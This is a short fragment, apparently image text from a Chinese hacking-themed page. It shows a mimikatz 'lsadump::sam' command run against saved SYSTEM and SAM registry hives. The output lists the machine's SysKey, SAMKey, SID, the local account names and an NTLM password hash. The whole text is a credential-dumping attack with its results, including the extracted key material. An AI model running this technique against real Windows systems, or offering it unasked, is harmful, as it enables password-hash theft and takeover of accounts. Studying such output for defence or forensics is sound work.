 mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DESKTOP-UE4HEJ5
SysKey : 99fd59ffe5cb71cc058a80ddbad39f53
Local SID : S-1-5-21-3142448244-2092874420-3547527443
SAMKey : 445b3f47946d035f2280ae635d387610
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 8186f4b4242c0543bc225ffadeb64a61
RID  : 000003e9 (1001)
User : haha
Hash NTLM:
Hacking黑白红